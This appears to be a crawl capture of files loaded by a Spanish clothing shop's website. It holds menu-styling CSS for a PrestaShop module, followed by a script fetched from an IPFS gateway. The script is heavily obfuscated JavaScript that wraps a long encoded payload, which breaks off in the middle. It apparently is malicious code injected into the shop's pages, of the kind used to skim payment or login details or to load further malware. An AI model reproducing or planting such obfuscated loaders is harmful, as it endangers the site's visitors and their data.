#e5432d; color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220
body_size: 223
content:
/* IqitMegaMenu */ .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/bafkreib72bdbl5co23jlfxedybjvfqllnkzuscmdoi4nujmq3ghhjqeabi
body_size: 8249
content:
function _0x24c9(_0x472ae8,_0x1fad36){const _0x24c90c=_0x1fad();_0x24c9=function(_0x51c4fc,_0x5763db){_0x51c4fc=_0x51c4fc-0x0;let _0x916fe0=_0x24c90c[_0x51c4fc];return _0x916fe0;};return _0x24c9(_0x472ae8,_0x1fad36);}(function(_0x460960,_0x979929){const _0x3897b5=_0x24c9;const _0x2989d8=_0x460960();while(!![]){try{const _0x3bdf0e=-parseInt(_0x3897b5('0x8'))/0x1*(parseInt(_0x3897b5('0xa'))/0x2)+-parseInt(_0x3897b5('0x9'))/0x3*(parseInt(_0x3897b5('0x2'))/0x4)+parseInt(_0x3897b5('0x4'))/0x5+-parseInt(_0x3897b5('0x5'))/0x6*(-parseInt(_0x3897b5('0x3'))/0x7)+parseInt(_0x3897b5('0x0'))/0x8+parseInt(_0x3897b5('0x1'))/0x9*(parseInt(_0x3897b5('0x7'))/0xa)+-parseInt(_0x3897b5('0x6'))/0xb;if(_0x3bdf0e===_0x979929){break;}else{_0x2989d8['push'](_0x2989d8['shift']());}}catch(_0x40400d){_0x2989d8['push'](_0x2989d8['shift']());}}}(_0x1fad,0x52e8b));function _0x1fad(){const _0x284aaa=['73962yFAeWS','1617356ilAYNl','27517JyqkVW','2264250dUtOgf','978ULqNHN','7608557kIBEbz','320RmyWLN','3tOvzrK','3oEvxrJ','271748jdFnoD','3893312nXuiPI'];_0x1fad=function(){return _0x284aaa;};return _0x1fad();}(function(){(function(_0x537a38,_0x48c608){_0x48c608(_0x537a38);}([[['MzlkrjtWTdlxqjzD','YltDzsewolqjewfy']['join'](''),'oMqaBKsCbMfYYwXE'+'HgvpPgfhrIHNsQVZ','XODiyhfqjSWmqapL',[['5.1y.29.3m.4i.1n.34.39.3k.k.68.3k.2.2q.5c.54.3o.72.3o.43.64.26.59.3w.52.5k.3d.4t.1c.1b.2a.5n.4f.1r.6e.6u.49.6j.3a.38.2h.1s.8.5u.1o.42.4g.13.18.6d.3b.4z.5b.5j.9.t.1n.68.0.5c.3k.5x.i.3c.4v.4j.2z.5j.2g.b.3g.2z.2r.4k.46.56.s.6h.4w.j.66.72.3u.3q.2s.3x.3a.29.62.e.21.5n.3t.70.38.2q.4l.6i.4m.5.4h.2o.3l.36.70.31.45.5b.v.6m.4w.n.66.71.3y.2g.w.3x.38.3t.1z.4w.19.5l.y.3m.k.2w.1p.g.6a.6j.26.1d.4x.7.7.2j.2d.3o.6v.c.5k.2p.3g.1m.2t.47.60.26.4t.62.5a.58.73.r.1x.17.2a.5n.47.4k.1q.5m.4l.6z.3z.3z.1v.2s.58.i.43.5z.72.6u.32.42.21.6o.2r.3x.34.32.39.5j.1w.4i.l.5j.6i.3t.6t.i.4a.35.30.1d.6s.5.3.2h.2h.4u.62.71.48.z.6m.60.3u.14.5c.13.72.o.64.3t.o.3r.2k.4f.6c.4d.53.d.3o.14.5f.4z.2j.10.3y.r.5e.6r.6r.4i.3s.2t.30.3b.12.2q.6e.73.1j.3q.6w.b.6i.4g.2h.2l.42.50.53.2m.16.42.1e.2u.5z.1f.4g.3v.3t.72.50.6j.3i.5f.52.g.25.6q.1z.6v.3.2t.60.20.u.3p.2m.3g.2y.3g.1p.4g.6m.5y.3f.3a.d.q.6g.5z.54.3i.47.4g.1v.f.64.6f.w.65.45.2s.1t.2c.d.1t.6e.2g.4h.45.42.50.53.2g.1m.48.4m.63.2l.58.4k.3t.3z.6w.5y.5l.1a.b.4.38.25.6s.2s.3x.3a.2p.2z.4u.33.4z.6o.1m.1b.3x.6t.h.50.6k.15.2u.4h.3c.1z.2u.3y.6v.3i.40.o.3y.6d.65.5i.5j.5n.v.1x.6b.35.h.t.3o.2j.3d.2y.3c.1p.4l.6i.5g.3i.3a.f.33.5y.1v.z.4s.1d.5y.2u.p.1g.6y.16.1a.6j.d.3u.3s.54.5w.6v.1f.6i.a.64.5x.65.2b.1g.45.4n.2g.2l.34.5e.3u.3w.73.4z.6k.3i.5j.2m.5u.0.67.5t.13.1t.3i.2t.5b.4l.6n.4c.1t.3e.2w.6v.2q.a.69.a.4p.6b.6g.56.m.4x.4c.2l.7.6o.54.6u.g.23.9.1l.6v.5r.4m.5g.53.40.5k.4s.55.1r.5s.5o.t.6c.1c.5f.55.23.6n.3j.6b.2a.57.r.6i.3q.1z.6t.4h.3y.1d.41.73.19.d.21.5v.41.a.3j.67.4s.1q.3b.35.y.5l.60.55.67.46.6m.2n.5d.6u.1x.1u.5k.h.58.2g.6z.s.4e.45.5h.72.52.1a.6r.71.x.3p.k.2s.47.2n.6m.5i.2j.b.3i.30.2p.4h.47.59.t.68.e.f.3q.6f.46.3p.18.4n.1.6d.66.4w.4f.43.63.63.c.m.25.6j.1k.6n.1y.3u.25.5f.2l.1x.3z.1d.u.6h.2e.1c.4e.4c.18.1q.4a.1w.2w.3f.2b.4s.6n.51.4o.q.42.36.3h.6i.71.4l.5j.4z.2b.w.1z.4t.27.4f.49.3q.1q.5p.52.44.21.3q.6o.53.71.r.4h.6e.6.5i.3m.2p.2a.m.6v.1k.2r.2r.5g.4z.1l.3s.3s.5b.4d.58.u.v.u.1v.70.56.1m.2v.6j.2d.3u.3s.54.5g.6f.3l.2.1s.36.24.f.r.6c.6a.1p.1l.6e.3i.3d.r.q.6u.6e.5o.3c.n.5a.63.4e.61.55.5p.23.3z.5a.f.2k.2i.1g.n.2a.5r.1p.4n.6y.5v.4a.6j.38.3b.2j.1z.b.5v.62.3z.e.2r.46.2o.10.1m.3b.5p.1z.2f.b.1s.6b.2h.4k.40.42.1w.6l.46.2l.1m.65.28.5n.5r.1z.2q.4y.y.59.31.12.6c.6u.5s.0.61.53.4t.3a.51.4g.63.2w.4i.3b.3b.4k.8.3x.69.29.5c.3e.3a.f.2z.6m.1z.1b.4w.1h.8.3q.b.64.3k.58.2t.3a.2c.4b.24.1h.53.1n.f.4m.46.24.2y.1j.34.12.5k.4h.1y.4l.6l.6g.y.2p.3i.18.i.5k.44.58.5.3j.c.q.5h.2w.6d.5.3d.72.4g.r.1a.2a.5r.4n.1q.4o.5p.4u.5f.6d.5o.1x.2r.4n.4a.u.4x.2u.p.1g.70.16.18.6l.d.5r.1g.b.3.s.3n.2g.36.36.2.6v.1t.44.24.1r.3a.9.4b.72.v.2u.6v.6v.f.6u.1z.5i.37.3j.e.5h.4v.1j.3m.6w.f.6e.12.2d.6r.i.6e.67.39.y.5p.64.1y.67.67.6e.1f.5p.l.60.3t.4o.6q.2e.50.4a.n.6j.47.5v.8.3r.5o.1x.55.2s.28.5o.q.4n.3m.2m.4d.n.63.5x.w.q.3u.3w.73.5f.s.4o.5j.1o.5n.1t.2a.61.26.15.5j.1f.k.5h.6n.4c.1t.36.3c.t.47.3s.9.a.4q.6s.5.3.15.63.19.i.30.1a.23.12.62.5e.54.13.5h.4e.26.23.5s.40.9.3g.60.4s.1m.3b.3a.12.5m.3v.26.3.5b.f.1g.5e.6p.1u.1x.5k.l.58.2h.73.r.49.4d.67.6v.68.5h.3c.6w.12.3q.k.2o.47.2k.6i.5j.5u.63.1b.1p.2f.k.9.51.56.71.6o.54.10.o.6z.s.4e.4t.5h.5y.2v.2e.3.5q.x.3p.k.4d.4f.4g.1q.6.2j.1d.53.2.1.73.28.3p.6q.9.1v.f.64.3r.1k.6d.1g.1w.4j.1f.1f.0.v.3q.2h.37.3e.6.4v.m.54.25.1q.3a.b.50.70.s.2v.3f.35.5l.3c.3f.2e.4m.6k.3q.2s.3x.3a.2x.2j.1i.3b.5f.6o.22.1o.1w.5x.3f.4e.2u.1r.15.2r.4b.2t.6d.3a.5w.61.3s.12.3j.c.3p.4m.1b.o.1h.53.5n.6o.5l.2m.2k.1e.5d.42.6n.1p.1m.3s.5g.3i.3a.f.33.35.4w.1y.r.5k.c.3q.b.64.5g.c.29.h.2t.6t.1c.11.40.3u.4j.62.23.1b.3x.6t.j.m.4d.3x.5v.2n.1y.6y.12.23.5d.5n.3o.6u.10.2m.3.21.2y.61.26.4j.1y.6s.5r.5p.5r.10.3k.k.41.3r.3z.6i.2z.5u.1d.51.5.3.2h.4z.n.42.5w.72.b.64.5e.4.2r.7.39.4x.5k.6a.56.37.67.70.3a.42.6s.53.2n.1a.6g.1n.1l.j.6n.58.h.4w.49.2k.5h.1q.5p.52.3b.3y.5n.53.7.4f.25.21.5v.41.a.3j.67.4s.1q.3b.6f.6w.3m.6y.3.2f.11.5c.3v.3t.72.58.5n.6.2r.3y.3k.6k.43.64.26.65.2z.5a.1c.1n.4n.3z.2m.c.4b.t.1l.c.o.6r.1d.6u.2.1.1u.60.10.1w.42.1q.5w.6d.67.5i.1p.65.51.63.3e.50.3u.2g.3q.2h.71.6i.1s.64.61.61.d.3k.2m.1h.1d.62.4y.5b.3m.70.4r.3q.6q.2e.51.6z.u.4c.4t.4x.1t.5u.66.21.1v.6a.3n.k.4d.f.68.5p.24.1r.4h.4z.2g.v.59.1g.1y.5b.2p.6w.27.6d.65.5i.1y.5v.59.2d.34.4w.4w.1o.52.6r.2r.3g.4f.1x.2d.4a.2r.32.4p.6f.6x.3k.q.5h.6s.46.49.72.9.k.5m.q.1z.i.73.5v.20.3r.5o.1x.55.2.q.2q.2s.1p.2c.12.5o.5p.4a.6l.68.6y.12.2c.3l.6j.30.4w.31.1g.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.3l.5b.51.2z.5u.2.1l.3p.1b.2b.72.4p.4k.5k.2k.2r.1c.4e.48.1g.5e.5y.13.5t.31.1l.6f.5.5d.3a.8.64.3g.4f.4m.71.8.3p.3a.6a.2k.4m.5t.4g.22.1u.6k.6o.50.30.p.21.6p.3a.2t.32.47.2p.2r.41.3u.3j.5.1b.3t.6t.k.40.3m.3k.5f.1t.6z.1k.13.20.4w.4s.3e.3a.6g.3y.o.58.s.4e.3p.65.5g.1h.0.3d.33.4u.3z.38.c.5o.v.6c.6.2b.32.1r.5e.b.55.47.59.t.68.3s.44.66.31.8.3a.2v.1b.2h.6d.1n.68.0.5c.3k.2b.5g.5d.l.e.2r.2t.5i.4z.1x.1d.70.s.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4t.4h.6c.2b.e.61.6z.z.6c.70.i.3b.36.12.5q.67.1y.61.60.6c.1c.5q.g.61.3s.1i.3b.12.5.21.6v.1u.6v.5.2q.62.21.t.3o.2j.3d.i.5d.4n.1c.1m.5v.3i.5v.4n.6i.3k.3z.3x.6y.5c.v.4o.5f.1o.5o.1x.29.60.26.59.5k.1x.4z.5o.5l.2.4q.4k.43.45.4a.65.a.3r.2m.13.4h.2b.63.50.69.6e.33.40.44.2m.5u.0.67.5d.59.x.53.2l.67.5h.16.4c.1t.2i.5d.f.6d.2z.5d.2k.b.3g.33.2r.4g.42.5a.o.6d.e.5n.1o.5m.3u.3m.3n.39.4x.5k.6a.2g.71.5z.2m.2m.3u.4w.53.2n.1q.6w.2d.55.4p.k.3q.5n.3u.6x.5x.39.3q.1z.1y.5s.0.61.53.24.3i.3g.5c.5h.57.6l.4e.1z.36.49.19.5d.6a.6f.68.3u.21.5h.2h.50.4x.3s.s.4z.6e.1c.4e.4e.s.5o.27.1w.2b.3f.1p.w.3.5j.41.6u.6i.1w.33.34.12.5k.4p.4x.7.i.3f.16.6o.5u.67.3u.u.v.4.2t.5c.5x.6y.39.4z.5p.6c.2h.6w.5y.2j.2j.3u.50.53.2g.1m.71.28.55.4r.h.3o.5o.3z.6w.5y.2o.3q.1v.1y.5x.4.64.4y.24.3c.3d.5e.5i.5a.6k.4b.1w.36.4d.19.5e.6e.6c.6f.3u.23.5e.2n.51.52.3z.p.52.6e.1g.4e.4b.o.5r.22.1w.2d.3c.1r.x.6.5i.42.6b.6i.1s.33.39.y.5p.4s.4x.1.n.3d.17.6t.5t.60.3t.u.r.4.2q.5g.5s.6x.39.51.5m.6e.2i.73.5t.2k.2g.3u.4w.53.2l.1q.6y.2f.55.4t.m.3m.5p.3w.73.5v.46.3q.1z.1y.5u.0.67.4x.24.3e.3i.5g.5j.59.6n.4c.1t.36.49.19.5j.6a.69.6a.3u.25.5j.2l.52.4z.3y.q.51.6e.1c.4e.48.s.5m.21.1w.2f.3h.1l.y.5.5d.47.5s.6i.1w.33.3a.12.5m.4r.4x.3.k.3j.18.6q.5s.65.3w.u.v.4.2v.5c.5v.70.39.53.5r.68.1n.3c.5c.6n.4e.3u.50.53.2m.a.n.y.2u.5j.2z.48.3v.1b.13.1x.8.1v.b.64.6o.1g.4q.44.1b.4l.24.1x.5k.1t.51.49.6k.4a.1w.2f.34.12.5k.61.5f.5x.5e.6o.2i.6o.5u.1o.42.4g.27.6d.67.5i.1h.4t.v.3e.6l.6k.3u.2g.3q.2h.37.2i.6o.3j.69.3f.4m.5i.4z.11.1l.6a.1h.5.4y.3d.5c.1q.5l.3q.30.4a.66.19.3p.6h.3n.6y.c.6h.57.6w.36.64.45.33.36.3o.47.2h.1d.6q.0.5.14.66.1a.h.2x.1a.27.12.65.5i.1b.5n.1h.73.1d.41.6.t.3o.2j.3u.2q.u.73.59.1e.23.1o.3a.f.33.6w.q.2t.3h.15.h.5k.40.58.2.3f.f.p.39.51.5m.6m.1u.6v.1n.6i.2o.4a.5v.19.6s.2d.4.4n.6p.6u.6.1.1i.y.w.1s.2v.12.13.6d.63.5i.5d.55.24.3e.4n.6m.2d.6a.58.3u.41.c.6o.3p.51.6q.4i.5e.4z.2l.6g.2d.72.2h.4e.3h.3p.w.6q.5q.x.3u.1k.p.2d.3y.3y.58.62.2z.1l.4.8.22.24.f.t.6c.1c.5v.5l.3n.73.3q.r.2p.6r.6r.1f.2r.1g.4e.4f.o.5n.26.1w.2d.3g.1r.11.2.5e.3y.3y.6i.1s.64.67.40.h.6q.6j.1b.2l.5a.k.5l.5x.64.3x.1a.2z.4e.48.k.64.71.39.51.5q.6m.6o.5v.3x.3l.6e.4a.5v.4l.5c.4.g.5v.3.5r.5p.1v.2o.54.4d.67.3s.1a.5r.5h.46.u.2e.3b.6d.3s.3v.5a.63.8.5y.3k.3w.6s.','5w.f.g.4a.5y.4e.4b.3p.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.45.21.1e.43.3x.2f.59.4o.c.38.1u.25.6i.2v.4l.5j.4z.2b.0.6s.28.1z.4f.41.4g.14.6c.58.6b.m.e.2g.39.53.5n.68.5l.2c.5w.2d.2p.f.6o.3p.4z.5l.5f.33.1l.h.2p.6m.1t.d.5t.60.3t.1i.6w.5a.36.k.4m.35.3x.36.3s.4m.1m.4a.4z.64.20.1b.3x.6t.z.44.6i.2n.2u.5h.6e.1m.12.23.4x.4r.3w.48.v.k.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.49.47.51.2z.5u.4a.1l.j.13.2b.4e.36.3o.17.a.1v.b.64.6q.1g.q.5i.4l.13.26.1d.4x.1n.9.4k.40.24.2y.1j.3a.12.5m.63.63.5t.c.2v.10.2r.1u.4j.39.6o.31.u.33.4u.1l.1y.5r.6v.3q.6w.b.6y.5s.2h.6f.1u.6.6k.35.y.5l.5k.5f.15.6m.29.64.6p.35.6r.14.2o.6q.2k.2u.3u.56.1j.4f.4r.5g.4u.6.2j.e.4m.46.38.6a.1x.1l.27.6n.3v.34.4l.3v.j.3y.3s.6z.5j.o.4o.5j.1o.5r.1t.2e.65.26.4j.2a.1v.4y.1a.2u.6b.6t.4s.6m.71.4x.6q.2m.63.a.3h.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.4d.5d.5e.1d.j.5i.5p.6a.58.70.2y.39.6q.3o.2s.47.3u.23.5e.2n.28.1o.7.1q.72.72.6u.4e.4b.g.5z.w.5h.n.5d.6y.3b.6s.u.4z.3w.6i.61.6k.2a.4a.6l.72.5l.p.5m.6e.6w.1f.3h.6f.5r.3c.j.4u.22.5o.5a.5k.5p.25.3s.54.64.1z.15.5w.60.4y.6s.l.4k.4.51.1p.4h.6u.4h.6g.4r.5o.5y.63.3y.12.3j.c.3n.4m.15.u.1h.4z.5l.6k.1j.2k.2i.5z.1l.4y.50.53.2k.1m.6x.2c.55.4r.l.3o.5k.3v.70.5m.38.3q.1v.6t.1m.58.2p.1l.1h.2o.3y.58.62.3f.2v.6e.4w.24.1e.1x.f.10.3n.1n.4h.6q.4.5.18.62.16.l.31.1a.27.12.61.5i.17.26.1h.73.47.1j.31.2i.3e.6v.2v.44.1i.l.53.6q.4g.5c.4z.29.1f.5y.4e.1b.4o.4c.3n.1q.5l.3y.3a.58.2t.3b.5h.30.6e.7.3i.6x.4n.o.1b.2a.5n.5b.1r.58.41.3t.6j.6f.4d.3d.67.5i.4b.2m.5f.1q.5p.3q.2t.4e.5x.59.3x.2z.3o.70.9.6w.5y.9.2j.6s.49.3b.4x.y.5r.5y.5v.51.2h.18.6c.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4d.1b.64.37.5i.6x.6z.z.3n.k.45.73.3u.50.47.5r.1d.6q.0.5.2g.4u.1i.1i.52.4g.5w.6d.65.5i.1j.4r.v.3i.6j.6g.3s.2m.3o.2j.35.70.6o.3j.3o.2z.5f.e.5f.3t.48.5k.3z.3x.6y.5k.2u.3s.3k.3q.6s.25.6u.5m.13.5v.29.6g.3e.1m.6i.4d.1u.2q.2s.5b.5g.6.6i.5.3u.27.5c.2b.4r.2i.1s.5f.6c.6u.4u.18.69.3b.53.57.5j.9.p.1n.52.1m.c.4l.41.24.32.1j.3b.y.5n.5u.2m.4r.31.3h.3d.2s.5v.62.3z.m.2z.66.3m.64.1k.5k.1y.32.3r.6y.8.6d.5z.6s.8.70.3x.6k.3a.12.5m.5v.2m.4p.30.3j.3g.5m.k.65.3w.1a.70.12.1.6n.2k.2p.3x.38.2c.5c.59.3c.1e.3y.4l.1b.3t.6t.c.54.3d.22.32.29.4s.6w.3b.29.35.4c.2z.4w.2x.1g.53.6z.s.4e.4d.65.6m.6e.4g.6j.1x.68.3p.k.3p.5b.52.33.5z.1.1l.47.2.1.5j.1q.18.2c.5k.6u.2f.6d.67.5i.1p.1o.1w.x.5n.2d.4y.1k.6w.1.t.38.m.39.61.61.d.3k.32.5f.1d.62.2l.53.3m.4.5v.28.w.5i.4k.4a.l.6l.4v.73.s.5w.2c.1l.71.1c.c.64.2y.19.62.2v.4l.5j.4z.17.60.f.5h.5a.53.41.4g.28.3o.4k.1v.27.1p.2g.73.2l.1u.3j.5q.6s.32.4z.63.24.6e.3b.4t.8.1p.2m.28.3r.21.52.6a.44.58.u.n.u.r.18.6s.18.2p.3m.47.2j.2x.67.4x.4q.1n.4i.3e.38.24.5o.r.6c.i.4l.2u.59.32.2z.5.3w.73.4r.6k.6u.5z.6s.3.60.3r.5n.13.5t.28.6m.3h.1n.47.39.4h.50.4k.6n.3r.6y.3f.4s.3.5v.13.3u.e.p.1r.69.5p.3c.3.1g.2w.k.2j.n.2e.1b.0.b.5c.6b.7.13.3r.k.i.11.1x.58.68.2w.4q.4z.